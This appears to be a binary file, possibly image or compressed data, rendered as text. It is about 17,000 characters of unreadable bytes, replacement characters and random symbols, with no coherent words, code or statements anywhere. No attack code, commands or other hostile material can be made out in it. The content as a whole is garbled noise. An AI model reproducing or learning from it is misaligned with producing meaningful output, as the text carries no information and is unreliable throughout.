��H�._P*��*��*SPg��|k� b�i�>Bd�$��%^�e�@'t��0(h�Zi�PI ����M�������*���+���|���A���M��nS(�X��2��3� &.�����������&K�4M�A����FF�4cS6O�h0Qt$@)@3'qq �� ��I��`�7y� HrCq t� <!��"�@�1��q��9y����E��3A3�Q93�&�Ød�A������I��3�q	�7"8M��a!����s7�9�S'��� �.�!kI nQ����'�ES֊R��<��Ҁ#=rSs� ���  �pH%�SDt9���z1��Z�C[��,ˉ���e"��\8p]�Htk�J�TJ�T���>.��!���v�#<b$��#	-�R':B'��0�fM��'>�.a�ڔ��K(�2����b��0�V���F1�0�1@��m(�21���3JC3�pn�37�k�>-TRj�5_�BCUSU D�6�Sw���Wq��ӓ���8TS�W1=c :k�v��wf���<�A����s<r%?1=�a6e�)^����sj`6����UY�cui�m�Z" �h�9�^��R�&��N��UC�/3 ^A�%C�DCt�`��`?2$S�\��p��5DySFq��44Z�C[c?�������0Kb�(c��a"8��H����I��fo�JC0w�gcp�����ΒL	�T�Ly�#v 'Fi/���\I	u�l�j��~�>I#� O_Ih���4���)��k�g&a/�ʖ�F0���Q{�26`+�$�2����3�,W>�?˕^q��T1F�uqU �	7�\g�bT9[�4������8�urQ5X�A�����4CrYEP��Y���0wF�3=36U�s����a�\a6�\1V7�!;�s��� @^%�t��h|�.�!_�u/�X��_�
�&�@���9��(X����)H����(��طS"c4!L@(�=z��N�tFe�
T�eϥ)�@fN�z�g�g3�f-��;؂v+��+� ��dJ�Ls�is�Do!�� ����tNY jNᆧ�k�,���)N,p�f�+j��iBjN���ޖ�5�3��f� sS�	p7p�ip�.��� �� b�^w1"�5��7{-�rGG����\�7?��B��T�t�x����uX)���8cwC�$�m��j�<����X�n��7K�ax' y�y]�I�M7��Wu/m�5�{u�iu{�.t|���_7�C�3\`͌@"�� �a�q�#v ��
��t�D��A�8d>���@�� � XT�I΃ϙ�-`g1X�5x����9�.�AH 衄�1N�o`��M����|�
Z�:��� ��� �@�� �� ,�
z R@Z����Z��ФS�
|�ٴ��m�n����Q�%o%�Xz�2��-s�N�����Xn�����X�� ��W�؍���9�_���V�wS�aC�^��� �Q��w�7u��j�a�Xw��F�u�Z�h�W�ګ��I��@����Dq-ԩ���A5=@�bU�o���zr��=��>j|���A�ɗ�1�|�U="D��h���-$;�b?6�+��!�ț拏/���T�{۷�Y�;�u6*۸�{�.�2���QU��W�Xz��K)BZ����+��[R:��໵;�Z���[�כ�i��"����0����.���26��ZB��)�c�m܆��x5�:U�U�/T"\D�V�墨����A�Cլ��<m��ڰ��bSUV[ �%�%�q�S�Ō�i�8[2�e�#��D�Y� 7y+j*��i�n�f�
[����.��h�O��sS<]?�����%d��!uM�Q���38���X�kX6L�Ӝ���*p������제A��������y��H�Q��d���R'����'��+��/]�}�������Q��eR���l�2���<4HCe"�Y��7<T���SS��vD�'QF]>�Ut?{�W1��Q�YK�A��$�v�u�*��Y Y  �)B �s|ǳ���YŵW�m�Ҕ�%x�{�Ⱁ�ا�QqZ9\A�9�� &���Z0{RQ�G|)�2r��"�y`>T�]�'pt��$8��@ϡR�-X����\��(�����^�!A^�E��;x��nA���l��sB)nӃ^�~ң�����?=�o�e�1�[2l��!�0c�m\=3��Re]�h����3ah��I��}���=��+��������ڒ�SR��T��W��A1P��_�+�ʖ���|y��E��x�?b�5�{�A�W�x�N�޽ƕ��M?��>VK25g���B_� ^��a���|��A�����>��_����@� ���%���������� �c~g�` 
��� �Y��cpBb��������g	]�T���_n���i�Y� ��=��0�:|1�ĈO���V�B��)xܨ��Hr#ə$'�����\ �%��0kڴ��Ն�'z��	��!�� ڡ(ѡL�U 5�T� ��Ȁ5�֬F�Yݚ�+�a���
d�Z9l����l���@���s߾ec�ψ\��
g����/�D�f��X�֫X�y���?�\$���٫WPFJ��':��ҠRǨ;��N�;������
Vs`��M�H�A�Z,����������=F����m�/5���㠏�s��x�"�s���B=��eƛ%<���p��Vj�h�o^� �&��cN7�dsM��سN5& �_���,�!e�(�f����^�b�Zy5a�6�X�ꐅ��d"@ҁA�F�d�J&)FjN�f�bLI��V%��I�hY` L!Y�v@!��vH!,i$P�	g�\��0��b�z���L2��O��
��
�(YM�h��>*QE���Q5�`��G"m��I'���7-!��K/�tSM;-�OT=�*�R���SS�
U ̙6WzebV^�[�W�Zm��w[u@�+�ں0��mE�a�qַs��!e��������6��[,V-ѕ��yE�l��[n�ć.t֑Z�`�rxm��p��	ỳ���&�d�W-�3�
3�"9��A��11h�;\h}�"�Dԛ������W4��Z��:%��0-��tROMu�S+������\�9i�V]=��	7�]#���C!kA'�r�g�d;i��w�]�$�F��{��wݩIw�H�]� �"�&顇���	���j(��� PU�BJz�3$) U��!qJ5���R�~��*L���=��*�@%�S�C�*��.q�\��	�a�CV̿���0����#�؃�3V^yc��[3V0Y��g=�)���hL��m��?������L�G����Dp�P�zI,j��A.��mi�yK��f����'pE��k~��P���.̀ �_�(�A�y�C�Q���!���DNC�y&����|*���c�Ԅ�y�3�7І�r�c ���⦸0Ih2�Ϙ7%��pEZ�"��-NgH��Ƹѡb(�(G��$z��4��f
7 ¡>:������%%�[x ��'���P��S�[	�j�;� oD�j��^Y���(���x�
�`~��D)"4��CY��JN�=/(3��`�3�	M��ި&6^P��]�X`��C����:�����|���;ߙ��L1�9�\T�����H�!�f<�`��C�x�[+�;Ʊ��' 
U�2�qӛ\������M�b8'V�	�uN�
C{�9~h�u(�*N�  {N� �) � Ԡ
u��
���,�^]�Lp�|���X�� �,j5Z�"	� 70�Qq�d����5�F�C�
�3��+ghC� �"i	cp��.�,A���da�%�鰩��X����;�ADrYr�@{"���E6�+�
UP򒬽�/TQPʓ��(G"Jّ��-Y�K�a�j��r��`	K��r��z
Tl��U���x��R�K��o2�2���S��@_	L�͌r]-[J�2�L�+�l�x�VS~�s��AD�Q���t+*:�R5 R%�֕_A/x��&4<�-�q�`���Qcm����J|�ەXC0�}�+#����2����!S�Es���˺xͮL`0j4�F����2�����@�s��U�Z����@G6t@����l�C�� �i�h�b+�8˹iH�#�,�7��4��#�ڊW���p�h�pg8Ea�9 ���8��;Ѓ /K9��	%��lh��G�Α͸A3 �6<A�`Ak_-�BO`�;��z�p]nG��>�*����*�w\�&�8̝eT�{KHw� �R�
���+�!ƏW������5�
�1	mh#%M��5J��q�D��8[E*�;"�R��, "���q�)�530�P(�z���?*A�R���ظ�FanIT׀��!���}#�{�N�4  5������4��^hl��cI�2J��Q�É���ӟN�$������ `J�Ly�U��9��#	M�Z=����m �Vҙ��9��H��s��(�ܽ�A@k�.�	6clЄ,�0�A���4p3���t���l �p�[`����*@��Ӥ@�A��І�h�_��?�+G'W��KQ �&�m�G���<x�^��=<Z9e��{.�q	隂������	mSP�����c�-<D��
�����%v�
�]����!7�W>��`��?xn�@w�� %�p���!���QL��`eh�8a)�13`a����r.�m�~��~s�~��b�R>��s�>7c-�AS�y�B� S�X�ڂB�BK���0z� ;��Snσ� ��5�06>�}Q�u]QU0�e9Hv5�#��=pjG'lGyG�vE� ���p� ���z���Xp�^ax��x^�A�vgN�&tPXR��H'w% �!�y�D9��i&�Y�$Z�4j;���5ZU� �({�H���0	<��kq)��k�g9(a;  7!\�sl��J�Ҍ��̗+�m�Ҷ
p��1~�7P<ES3��~��NV��ؐ)@@�t�/�~321^Q|UqmFh�:�6����w@��3��+`��"��e�� ^�q�q�F ���p%3Q7�$�~�o�s�R�Tذ J��_684� 9��7�cb[q�\��U�,ѓ��� P�
~@�&�"&��b >  h��[9h@��a��8c9���d�#]6
� r$@�����!g�	s����	gPG�q�8��X$��}�Fb�&r��&�IY: � ��D�WY��zp�Xz�W(�Պ�4Z�Ȋ�x(; ���fP(����9����T�s)�ɛ;Y���H�W�E[�rY%�[+A��6l��;ƶ��E<��lJAK��Ո��(]�E�A}����}u�95̈́)� �X� �^��^�88 6+��S�"1�����A��#C%��<C?�K��� �3_d΄��5�0� �Q%�B���F��'�N��@@J?1�sR�6�8�42e[�� (�Di!�s�0'�
B�
w�U '��"��z{S���Y�El�� Vt �o٘E�	���w�g�qFB��g$KЦ^�E��Kr%OrGkj$i��{�8Op�z|�Up��e��ij�4Z�����VZ�����k�'����� ��n����	�� ���� �:�Y���:�$H�G*�[��T��T5�;:�J��|�C+�S�ɝ�9m�Z
���d �A=d�3� sU��� +  ���-����s)�*!@e'����j��
�1 =��� ��p� ���!5���d�q����P�A+@�� ���#��짮�®���@�� �O�c>7��У7��9)�<� ���� Lڤ+!*䰨� Д+#]Z* �QU;�E�/N��p�gSdj� g
�]��K�f^1{G�tj$xWq�u��pEw���i&s� ����p�Pv�$v����F�������
�zzP���;��Z�J(��H��zzrz����Z;p��'��'�b�����j)�i��);�i��9� ���I�����[��[/������R���Cq�B���|��
�7��h��oy7� v��
w&  ��F��qb/�*U�!S�sN�s��j`���6p���+�
)�7@ڰJ������q!H�԰<Ƚߛ����qb@��Q�5N[=��b�rc�`2��`D�z0�Z��/+ 9��hpc %tZ�a�"M�Aq}�#��>L&;D�e�p�i��`U]�_�s �Q��R��x�6gu&w��q&X�0n�V����X^qVz�8� U vD�E2$i�8�˨���ZY^�ǒkz����Ț�j���9��H�z������`�胺�ۛ����ًQ�ùɽx[����F�1��6�
ƺ Ⱥ�Ʒ�F�\Iq��۝��|�9�oQ]�0��L���tnp�0�����>`��RZ��'";1�ދCwcX�] ���j �%p��:`��y �%PM�<A�����+����7J(�.0�
*��[����pn������,��	|4�� ��"�� ���K* ,�� �0�
   �j��k!��,����+\�RD�UF|�ٰ6��v`K��N�z��F�Ј��x�w���g��Z�s��,��xhA�hIr���@su ���hڵ{�bp�;p�ʸ���֔�z���������
�z����
0	�p��j�Ù��y)@�+��ɚ����ɟ|���)���ZJ���*����K�	�K�����+�׼��@}��4"U@]��|����)bqpN-�!0�N��;������R�a"	�,�p���jn�3������q��յ@_S/�4
�-�qڲ@<����!�}R���ۨ��=^���D�r#L�:9����!
E�� *�ph� G�K�qPT  �}7�C����  >��#CAl�C"E|�\�E: ?��d��`w�@�p&h^�Q�w�@��Ԏ8w��
4����qw��wI���}6�kB�fݵE`}x�oݸx\-tmz~�H� P-v^�u�v�烷� ��X�U1@�7 	yPdL+��������i�� �>���؛�؏  .��¸#���Z�ҹ���ʥm�К�K���\�m�=��������[�'��#�!�� ��g��L�->��˞"n��  �|�p��]"8�� � ���ͺ~ ]Q
����ܿ���Aq"w9+���NO��~n4�<P^�����}P�{Q4A���֐@�ΌT~c-, �z � �"�� &h } U�H/B�,� </�-h�",A�W�.`�9��F�6��=�^ۘKp���pFg�	i0а�m$��r&�� ���F��
z&�2�
p�ZmhH���%l�U�wo,�ژf> E`b�� �|����J׊$�7��@Хj3� ��Vp���V���J6�^�p� �Y��{�t;Ė;��J�����+�6+��\�j��S=`�����T �A�����N���M<\�������"����>	��0�������8���������_�����:� �� ��%�_�2�� 5p��]G��8� Q@�@�-��k��`�h���#B�����$9�Q�F���p�Ō����"�+& 4q�ˎ�Ȉ�f��ڴy����N#:e�DJ�W=D��u�s�e�zM��u]�Y��-DŤ���U� �P@s�N���u��y�ݍ)ȱcK˟����bt��b���=.�Nr;k����fΝ=����9shx9�zI��gl�6g���d�d�6�X� ,�0ݛyg�����*4Z-���͒ߝ�d��G���ؒ�P����sΌ��1�.U�q�����w����~�@�� � �P@ ���
d�A��ce��1`��i����
��ఁIV �/����Y�'���	��1��a�G�B H! �H"]q�HW6ؠ�H&78�(�<�J+��!��rK/�8�K/P@2�D3MVa��6a�A!��� ��h(��ȟ>��&�:O�0Ja��������:�A	2�"�")#�i��A�2�B՜M$�B�H�D�/���Ix�&�\��5������%V�I�j�C�(�!F at P$���IL�6��}᠚�	%�N)�Ι$ZGm��؃����|Z!ڎ>u�oK� ����`�T��F����J�l ��,~��\Y�P��8�c�7&�X�8��R� L rR�k�N�M9#m�Q̱��&SA���;�g�<Y��c2������"#:6�M�%v�-��,P%�K��.�ghB�p�8,�.�4��:G���|�{��(b;�8��� �sv �>��o� $�? \R� �'����'����������ĺ,'�t�.�'��)'q�!�u��"m72w"�\`�$���+��R�.�D^L5�?��7��F���B1��Q�q�^ �B(�RQ� ����
�H����&�� ��}�_����pz��s�^J���|i���� U�� x�	�C�GWzի���v1��lR*�@Y��#T�|�"��H;�0�<<"%��VG�p��$"��+���d~f���d�z�#8 � �2�|�5�@%*�J7f0�Xc[YT=D8�o� 5΁�-�K_w��?\�����%-��@J�2hU��c$c3��Av�Yf�v6�UҒ��$2Rd4`��?L ���kR(���:��W���ؾ"���q�o����xaj���������7�xx!�D`ҙ�4�݊��"Ї>h���v�
� q�����8g��@�[��y Eʐ�r���`�A==w�t�� 1 ���ե�ء��`�#���G�Ý�t<�
�x��R�4�<��yl��("0#����$�D�\���w���J�d	��P (z2F �5քR(�G K5"��S,eQ�"*� ҁ�Lժ$��r��+� kXÒ<b[	a^J��P�`\��T��{/�hhÐԠ��G�Cq�D$+��
���<��C-��\�2��Q�Om� ��P�~�b��d���ь[��A8P�#H�Z�84�)�xbP2�i�m���nU� m9̑HǘU�:F�3DR3��fv������'�#А�!#$8�g���ѡu@���G����0�`_�X@t�p�v�35�|�u�!�]���nf��3���YS�|�7�Ns2.@;8P��POe(��
R�
���e�AV A=�p���NI\q�s��ɩX�9><)�Șs������n�O�-� �nH�HH�]E�wыf�x����Q2A�Mkz^Ho�����
��l���eB�L%r�G4�'~.��ۧ� ��QD�g#�#��8�T>��e�­�LuH�ʸ搀&s�1X��o�ҵF㭆0�
�j!L��z�!_��W�b�#+Pa��� ��]�R����8��`�>\�Q� �3m ��HT�i�r�j�ӥ:�? `0�1@u�m3]�FY �.�5��M|ZU�B�c�R��H�(�����܍i֮��T�K�DFP��W�[l�$~ ����0��8��,�v�������tpf��K`p��[�4�8�@@�4�R�#�3u���?xl��'��HV��)�L��)h��n ;�h�A��C'd`Hr25fg��ʽG�7�-ш�4IY�r�\%/� ��`Vޘ��Q7�N��h
��a��F�KM���٦��<Mǧ�^7�C=��m3YE�����7(M�`������~��
 >��i䚃��jR* �ZY&�k\U���O�ܘp�Cb��I��=����R�f׈�E�'&؆�ki�#P��&��}
�(��W-�b�u[j�@�:}����#��2����S�~�=�9�����3�� �9g*���ˈIX�:���4����rr=�1=��@�g��9Q��&胥��;TH������Z(�;AL� ��4@�� C��4 ��9�o�� ��+'�X3��Ɉ�3���[;��`a�:D2���;HzR�82H�G�����y�����
+;�M<�<.뀧@�0#34Y4S 3sǃ�#��r3��J)��`�>`�ء��۳��U�6��
Іm� z)s+�_X��È��p�l�=m�-�8����뷨(� (G(��>#�Z��Ȅ&��W����*X,tĈȾ�K�A���?��>bs  8ƎHFk̓f*Q�?m�� �k@� �+��o�2Ӻ�q�5j����+�x��Jm� W�������5��ܘ��1�!��	T4~����Z�Sˆ\$8�`8�*A�B�K�\j���%��%h����Y00G0&d����(�J���(t�V`K�pK�dKc��ZH&�t���%�yJK�9�X�F��6�>8�1,� Cl�5�0q'�����'A�����F���C$��D�B���	�:��G�2��D�ۻ"��*�$A-��O<�QܒR<E�k<V�-f�^$�>���<�y]��� ^�_����> b���F�Y?=$b
����jD�;�Fm��\��ŧ�p��I
�� eI��>R�a��Z���훡��b�>M�Gp�tPr@�p��l��`?Hc�<��@1��Ȋ�6��#2�@��c5u[ �I�h 
��t��	���89�@�J�j�`M��������M J�,5�@�ǈ.t�t $���K����x�-��,&/}9�R����3�J�0���8���hS\��g*���,�K�h�P�1� H��DL4ЏƌC�y�9ħ�Te��غx:G,M+��?��+�Q��k
�LM��Ӕ�Ԝ;�̻�����Nܲ+���� ,�MR�M�)�tE����K�g�<����9���|�_�x=�4����s��2ZT>;a�
�?���o��2ObQ�o��u%�)�O��n��,y�x���D
�: 8���Oxl |�GE��I�� �{����X����ؕ� �V��o=�RW_�j�Ht�4w��@�a�	Q%�
Ң�����
N�j�&�	��R��	8��u��8(�H��2|�>��X-n����pq4�� ����;�\ �d�#�
&�&���a��LJj�R��B�\S*|7m��±�B4�[4�ˮ�����¥ʐ��  �_�&���6��>͛F���,LB�CE�
6�qr��l� [1���k�  s��*M�Q�;����L����͙��CB���ِL�]{���4XUK����X}�����/S<1�(�a2�U߄�UЂ��au3�2�L֛��G� h� 
��{�j�_�ǁ�bt ���h)���RQ�g��?�Ψꬤx��� ޛ��lϱ����4*ˋ�9��{Gx��F�Z�� $'���XZ����x؆m��� >��c��=�	� މ���<�	5�@��Q	PR� 71���65؀?X j��
�a�P�:��� =�  � �� ��Qb�5 ��:��� W��	��Ϣ@�j��#8�X$F�R���k8��Ҭi8�%8}�|\�]K����I��d\dzdG��M~�6�S���O~�> ��@�> ����EC=T�uL7lԹ
DФ�$�T�<���T\��}̂!�������K��2����&	<&��[</�(4�^�������-�8�X��_HY=,�	ˋ �s�gj%�`I�-�>� �LQ�����ň�	�P��  �9��@���,
�YږGX`�=���t��n9�#*}X  ������QP�W˳+2 ��4v���m8�qH�H���r�Y��gCA���3�؋
��d��~}u�����"6���$�c��N�x�&��b��!�z���-��/   R � ���*��6bc-V�,�)����㏻�媊���>F�*m����B~�Xrˬ��ǆ9ɞBƵ�Ȗ���ζ���$e+Ձ4X�SH�BueW�-YF��������ڶ�۾�C�ٮm�P�Χڶ'�f�^'@��Nm�3����چ�ڦ1��J�2��;��)+��j<��+���\<4��U�M9�@ r6S@�^̞��W�ͩ���}!"�� F}��}4� 7�� �!Θ`�xp<���1i\� ����:�I�Wn4b	p�}��^�a���&遍�X(��߉RH��`���sHj �$�����Ϭ�"�	�p�%������H��Q	q������&1���m8Px�eU�o���������� "`
p�bX3���~k � 	Έ5 h�� LL�nг�,��|�>��?F�+m�B��J��K��-$AI?�N?��Jm1�X~eHL6�A�u�- �����V�YOnӍ�ܾ� +�n�.n���n���V�ZWY�#��Ň��fY�;Y�U�������2)E�o����9(�q�o2����SQL�I"؋���A���\���p@�0�%O��<vF��m��Xqbg�\�� ���)�A� X�8(BG!�L!x4�X#�_{og��ކ�N��z�@ir��wy��^�,ǲg��V)��=A�����G��-/Q���o��I$耀k���n�v_p��� �;c����Ș � (/7�� )�CGt׽TAl��{�]�3`8lJ������mM����>H��N�Z|B��X(T4@�rڂp�V��s;������з�����ϧ�]�u�}�-v܆}�v�b7�]7��O��;hn�h�,۝k<lƨ\�v�*Eq\�4)9hc8�oS����9��I��}��ǚ�y?����� ���q�g�^t�u�Ƣ�υf@���7�y�h��zWi���A�J;h�����1���_��3���E�-�t)�b=<&��6�Z:�l��A -��H��L4rb������㨿<���'4���#���uգ? "DH�aÂ�ξ0*��!dJ���Ys߾u[��_=�#���Ër7�  E
���[;��'F�:P:�@�m�f�\8~,zt��^�=�n5:�]�ဂ�.�0cgMܾqcna8��Ə#O�|9��ΟCG�o�E��1���Slؤ�'MN�O������oqv�ٖ-7�;�2ă�����NV�7B�#�aG ؟�=`�?��� ����?QM�hG���П��L@��.
���HcY��cY��8Y0���	A�P��G)��J
Ѥ�M*��SJ���Wbi%[r	���	ph��)����D�R�T!a��D�,PL Ah��4H������MQ7��TR��� AE�Z@�ȃR��]�L�&UV��Cd�$�WOW���&��ժ�!x��Gr�1GA)��AI#�CID�E�$�M}�E�6��6�P�;/�����h���ZQ�N� h��	�S��U�������_�v���r�h-���ǒq�X�]�dcMM��T r&�;@�c{n� �UF�	���Y7�����!���k��+���q��
�U�t�E���;�ܳq7W3nE����}�tߥ1y�y��Dݞ{��W�}�0	�� ��c���*���v��be�b*t(!�$�w�{�ͷ�X�!.���Jؠ�&��N���8c�8⨣�=���c!�y�K����T�^e��w�%�^�1F��,��a
+iZ�f�����/�p�ɫ��@��$�JiM!?�˻�pΡ���#�8PT=%�`�5��D\sM�fz���[@�"�>��,���-$̕��P�U�|Bnue
­�+�0�!�b�D*�;7��I	J�>҂�0�"��R��m<KЪ5���n��,��W�&�� �&�#��"u=J9�)�Z���B�~j$�#��q���O$��� V�4]p"q@�WD ��,������Oa["�+ 1Ő�(��D��1�@a@�>�Ƽ���d&;Y�P���e�yF#x#4� -���$%+��Iǒ��$%9�5Ȍ��A&8��L `iqX%y�Ӈ>HR�{���G>]��T�!e�$���p�f[���4�Br�3�j�����"
r�'iT��U�r���+`��y.�EB�D�ґ�tXJ��D�֍!�Ђ�Ȥ��+w6T&��� Z(��G%(�` �0�b�4����HK
�8`��T
V�B�� ��$Q��0} "B��?�̯Q<��&�$r<Q*D��MR@WɄ��j	�@!��	t�Bve��"�@(�H�	|��(�Zҷť(T�7�U��h�	�L��m@��9�U�o�4�OǸx�#"�#A��xX�lL �AYjS�:+n`U֒ި����x�+JjU��x��9@�F�����U� 

h#�L@
�e���?��;F��c�������1G!S�2��"�x�� 33�Ɠ� '�IL�7�A�'�`�54����MX�	S� �+[�� ����-m���8[�y��͘&lLQ�9�fh��4�������/=�8r�sr1��4c����G<z'���yɞ�>�}j��[�Re�P���I��T���G����[G���:�v� �q�>�`��q��\���  .X�
�] �HC<��'7`(��K� >O ^!�ۣ&@�C�O  *�6�b���U�HM�j̤�]D@   萺੭���B�   ��]���v�_�jD���5����<�u �1�A
�m�4�y�^�Bo����e����`s����3����2��U�Q����uҀ�m��9(� ��.�k}���}��Ɛ�.v�^d��]�(��YywI�`�(Ѩ
�m�*i'G8�?��nL�F�� ���@�ӥnugs���|R��!�5��E:ыn��=EHӕ���C=�R�:իnu�/�Zߺ�+�g�7�0�~��ߥ�!N#Oӆa �A���Z.� �7�Da�I�6����2A����+�7�N,�����z�3
y��Y���U��P(��T��t�H�;��tc{3K�q�I��S�C��#��2�Bd��B�4��(��R�R(L[ v��6 )��������?��L�=��ژ@X��s��P<x)�B�kcuw�ҬC�����9� t��,@R���L����I���
<� ��ڨɄ��,�����A	ʁV�Z��
B�ZD��<����`��@�M�$@@��� � ��Y���i�7@�]U6�O �ŦlJL��A�T��aa5��S��it�f����  �D6��<��f�CjtC<�@����X� �I
<B@���xAj� �Ej��5D6P���^  (�*(@<��)p��	4�*D��mIe�\�!@9q�(�X� ������
,ЪLWͽ�u�F��w�F�����L#4��A1�\�1^�22c3:�2*C4*�H#�X�5bc6^�4r#4N�3��2�1n�c# �
����(�~)�Ұ]���x y��] ����Ї@�|$���!d��)��^�dBS�������1��	��S7�/�#�|�SX���h獀���t���9Q�]N;������ؑt =��=��퓐� ������A��A,�D�BC��U��)������3�AX���AY�%,I������Z����M �ߞQ
Ĝ���	9����h�\��8�9 �PN�5l���9�9|CВL��}�r ��b���Η�Z��BD�)DD���&Z!�	��� � �`���K�8�U5�fZ�5,!6��H�9p������A:l�o�fa�f�[&��e�M =�@���h[�g�*��
�����d m�� �a�y��!!�Yb".�9���C����d���oY�}�@����4�����'�Q��Ȋ��(��*��+���Ģ|��9p�Y�ʸ.��e�Ё�pt]����h���i�
�i���
��@w�B�vG4)�DդzLL@�#.Ň�ݝ3�҅5$�Q#C.�?�@��^���X$噄`V�0�i���E
SCB������M�⋽X;��N��)���^�E�*�^���YRF��I���)�B,��@_U^eU��t���Eai���,q�Z��+�����[:@��e�����	��8���^�%����	�`>�ob ^9%g��'!
�T�jUfR��u�g%lլ�`iJЯ �j�&�%[l��l�&���n"!p��7�g�7,�	��4���x�t��:T����uZg8�&6`�5��7��B��������P�����
ă���~������&\�"�O�PC����	(��	$(1�%�V܀P� t �5�Z(�\�)�flƇZ�)��*�bXȢ����.�l�Ƌ�m.�H�.����{�m�����m��-�>C@i,�"�B��Y�RY@T����A?�]@~�4CԄ���2� �M7d	,$�ր�"Ȅ�<���7p$	��겮1��u$�ځ����@�X:a-�.���.��X<��Oe��� ٖ�V�����@��m�Ɏ�TS�����Xe����@��@����"n��٬��������\���C�y�^�e���
i�c*k& �8-��֡q*��m뵂N�>�E�"	VF���kW����A �3�k��������+�6ۼ�8,�t&��bC5XCL�\7��*  �+D��&,�r�Ò�2��Rl6�*vA$�'�����t��9����
쀁����L�����^����5� ��C��ຂA��Ʊ�oA (9 m'R('B�'
F��(j��~荈(+�Z�>U"�(.��l�.��ڪ�(�-���'�r(�2(��1�*��*��%��+�e�����j� �A<(.�n4h4��r}ܝ�U`�H� ,OB&$�������&$7��6L��a����9��S��咽�ΘN��O�d=���E	Q^��Yet"�@Ae*A���	��t�B��oA���p_�*�������6����
xð�/J��\��>E:�� ;k�x�K��!p#0W�eB�L\�� � ��f5į�U,|0�&���	�j
�0�%+�q��6���L�6�4�@��6,,�'5RG,�=��qf� <��Hqy���|� �@�@ �Y���=p��Ԉ+t���W���VL@< �*��E���N�} �	��k�h� ��@����Bf���82"S�h-�k���R2l[2&g�&��p���nѵ�owp�p��q#wr#�00ws;�s�0���sS�9J�u��9"w��nk�&��3|7x���@z��+��+�rY��z�-n,��Y�r0�24ܝ���4�]z�0�C8@���$�@���\�[����i��f8�l���a�krx�{���B��9<w��ݮ ���x8w�7*Ș��nN&*�a�e���D*Q��I=۳Rn��5�?��Dt��������A#�Դo���h��� C�k_�_�@��Kڞe�\>�c>E� H#�H��ִʧXd�Z�j����tLG M��W�+�0B�j�fO����	ߦ��
'k�'�7P� ݡ��"A�HC(�6@l',W�K�p��Yl A@���bZ�P��#ĵ\�� L�B� ZX��d��#�Jj��e�ހ@@c7	��t+h{���C������|�b����j�sl�Sɢk��l��%s�%��m�vy�{y��<q+�q��s�1��t���3|�;|*7�7�qO|x[��?����c�*��+��{W�c�r<&�M ��
d0��d} �*88LBC!�� P� ]E�6�����S�C�Jg45�C �4;�8;@}�K=�G=9�8ʁ�8�8Nʘ9���3Ϫs�"�'/���S�5D/�*�S��\����ܗ�|�e��*B+4�>�c���&���K�%)��
�_�1�m�����F�C��9�?�H�IӘdV�<�#���Jsfg␁���WA�C�U
$��~�yBl����m�\!�����W��E�>��#2�
���V7��J�Rg6�=,���ll��ڭ�A ���5�� l�& �`����?��"���
�_V5�,��@���F�������+R&Lxp��r"(�!$�B�:���Q�K��T��e˖D\�0�&M5q�䰓gϝCrμ2d�.)G��u�i�"g�<��iU�W��Ѻ�kW�mt�;VXٲ�ЦU����c�j�FSݺ��jzvFS���4~�D�%ê�Vlx�%
�)�ہ͎s�0c>w.@�*�@�޲Z�ѥ�	!mz��U�Hyb���۷�ڶ�womހ>n\��Ր'On/��ԠG�N�;�W'�n�u���Ѝ�I'џ�p��W��Z��~��O�׿�D!�B�� ��T�@Lp(VipAWIB�P�>:	$�h∎"�C���O,��K٢-b)����-\�a2����G�RH!](��#��aHژ���	��-�R �̶��I('��KZh�r�6;'�3����1	���/(	��N�D�S�=�A�?���A����,���EeԐG!u�Qi�y�F��M9���O7M��^�d�<�xh�'{�M���J�C�(D�b��hbCJi�c�q�Y��k�Q��j ��Yl���l��Ɯ$��1��S&��C`� \@U]Lm��wMh���  ��3P�bܙ�	��o����	B�o ��
���Hq�4&:��`�`8�$��X%=�\JY���N;o�s���"�(�p^
+���٩��������裑F��g�������	���k�'.�j��)S�2ϙ��*,{� b� 4�V��4Ԅ@��9�h���|5Vxb�F8��(�
�yV���I��kώ꼫<������,���|s���}�H����N'P�Y��A�PB�c�7<Bw# �8F$Q��Xb�E�Md�-n�A��~H"��I%�d�6Ĝ �t\�Ǆ��R�Z'�%���S�2ǡ �ħ[�͓�s&�;p�?�	'
��'B�P�2AHE���.U
Pm�����P5�$���b@�xcB-�O�N!9�Jw��(��m���j��ClG9�Z� �E��I�
�W�:���\�R��ծ�I �]/��M  �����կ���Ȇ�&p���&�@ \q= ab����R��tl��H� ��ds�Q�#�'�!f5
M��2M�fE1
Ύ2
Q�Lh�4�)�B4�$��pYe\�´X��P��-*q��<A����T1��)�
�����6�*�U����6м�mmK�܄0�Xx�+h��l��X�����c�aiU��H����d���؎u(���r+!��N&��'>���J�P Pub�Ca�����B�C4T�&�w�0��P�R �x'r�jd�9/zz��~����}@R��Gh�UwsՖƴ
h�����&�����Ka���63��Oq��N��:	p+?��� �4��U�4��`;EEPR\��)K��u��'R0�R�0U"���L��&Jf"�P�`E`���!�A����b���l�S��ݬ5��Āq�[�McL�Ձ���� � �jq�]���q_8-j��7�s�D%� �4��+L��Bcˈ�p�ڍ�dX�yT��G�d���%��/�m���$(C9JT�w��de[Zy����H�-�f�<��x�-^1U,x��"а4t�\hf1��L���f?P���@����7��F��!�9�S?�n���,<�dv\��ٱ�>+� S%(o�O����ɣ�OB�쟆6��UV@D#DQD��vؐ�t�!ޕ�d ���W"-,o'u��j$#S��Ψ�٪����T{Fҩ�|$V�����S� Q���FR��=W9��P��T��?̹i�r�XϨ'P���^ њ�: ��m� \'��aؕ֟�+DH��G������`[HW�c�±�P2�t�8��Qe1�����g��mj�[l4���A�_0W��+�6�Z�"��F�a`�9�o�oq7`��F�6� pQ�y\n��܆� 0������vIv#;����J6`^�U�&�m�&wᯛ�W
��R�J���+d1˂Uш���=_pX�|�s���=PEё�t���N0���4��f��)Ӈ �
���)ә�MmҼ��G�h8��鵗�� �mV.�7��w�������ulO����Y��͓�t�1�{:� 4�R6ДbeAH˳��5�0sDp ~G2��D+����R��(�3�3���S��^�F4		��ȼ /�E����Kz��#�9 Ͽ_��e�� �ʧQ#�W��Y�j�1��հ~+�/���ڮ���r���ž��4�� �xY4p6B#�%���	ȡ��aY�m7��<����f
0
\eP�HЍ�dk]���l+��%�ꍷ�$�PP�ƥ��-@F�  �NG��"��N ��v ���#l"�)�Б>N%��[d��^f�hBNN�&ދ��k渐�Bg^����jN̢,�.��蒎��茮�a���������p��	��� �����n�Р<��:�G& �:��!�. >,����5 �!������ZLV�~�8����zLr.��~����'=�>�>�O?(/?��tN��ġ��u8O�.�B��� wv�w@B�~��T/��	��
